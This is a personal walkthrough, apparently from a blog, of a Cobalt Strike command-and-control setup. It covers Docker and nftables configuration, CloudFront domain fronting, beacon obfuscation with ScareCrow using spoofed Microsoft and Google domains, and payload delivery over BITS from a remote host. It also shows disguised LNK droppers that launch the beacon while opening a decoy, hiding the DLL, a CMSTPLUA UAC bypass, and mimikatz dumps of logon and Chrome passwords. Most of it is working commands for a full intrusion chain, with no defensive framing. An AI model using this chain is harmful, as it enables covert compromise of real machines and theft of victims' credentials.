My Cobalt Strike setup
Clone the repo and build the container
git clone https://gitea.127-0-0-1.fr/vx3r/cobalt-strike-docker
cd cobalt-strike-docker
docker build -t cobalt-strike .
Docker compose snipped
cobalt-strike:
image: cobalt-strike
container_name: cobalt-strike
restart: unless-stopped
networks:
my-docker-subnet:
ipv4_address: 10.2.2.29
ipv6_address: fd00:bbbb::10:2:2:29
expose:
- "8080"
- "8443"
- "50050"
environment:
- VIRTUAL_EXPOSE=false
volumes:
- ./../cobalt-strike:/data
Allow CS clients from specific IPs to the client port 50050, example nftables in prerouting, add forward rule if needed
define CS_IP = 10.2.2.29
ip saddr <allowed IP> ip daddr <CS server public IP> tcp dport 50050 dnat ip to $CS_IP
ip saddr <aws cloudfront IP> ip daddr <CS server public IP> tcp dport { 8080, 8443 } dnat ip to $CS_IP
Setup Cloudfront domain fronting link 1 link 2
Choose which headers to include in the cache key. All for All to forward everything to origin CS server
Download ScareCrow and install dependencies
wget https://github.com/optiv/ScareCrow/releases/download/v4.11/ScareCrow_4.11_linux_amd64
ScareCrow_4.11_linux_amd64 ScareCrow
chmod +x ScareCrow
apt install openssl osslsigncode mingw-w64 golang-go
go install mvdan.cc/garble@latest

Create CS listener
Generate raw beacon with the listener
Obfuscate with ScareCrow
./ScareCrow -I beacon.bin -Loader dll -domain www.microsoft.com
Host the payload on remote server
./ScareCrow -I beacon.bin -Loader control -O bits -delivery bits -url https://osef.127-0-0-1.fr/data -domain google.com
Create LNK file with Macro Pack for example
echo '"c:\Windows\System32\rundll32.exe .\dpapi.dll,DllRegisterServer"' | .\macro_pack.exe -G photo.lnk
Edit LNK file, change icon and target
"C:\Windows\System32\cmd.exe" /c start c:\Windows\System32\rundll32.exe .\dpapi.dll,DllRegisterServer & C:\Windows\explorer.exe
or
"C:\Windows\System32\cmd.exe" /c start c:\Windows\System32\odbcconf /a {REGSVR .\data.txt} & C:\Windows\explorer.exe
or
"C:\Windows\System32\cmd.exe" /c start /min /B c:\Windows\System32\cscript //e:jscript bits & C:\Windows\explorer.exe
This will run the beacon and open for example explorer if the icon is a folder, play with it (pdf icon, open legit pdf file…)
Make the DLL file a bit more obfuscated by adding Hidden, Read-Only, System attributes to it
attrib +h +r +s /s dpapi.dll
Perform UAC bypass by installing CMSTPLUA COM interface Cobalt Strike Beacon Object File. Following command may be used to run the same DLL with higher privileges
uac_bypass_cmstplua cmd /c start rundll32.exe <full path>\dpapi.dll,DllRegisterServer
Show logon passwords
mimikatz !sekurlsa::logonpasswords
Get chrome passwords, first get DPAPI master key (run in system privileged beacon)
mimikatz sekurlsa::dpapi
mimikatz dpapi::chrome /in:"C:\Users\vx3r\AppData\Local\Google\Chrome\User Data\Default\Login Data" /masterkey:065441bf70c22249b804ce84c42c843f337083a4fff20c9ae9a13f95053569d911f6c808fe85e8ca749baf85c28713007b694eb1a1754dee5e4294829dc94447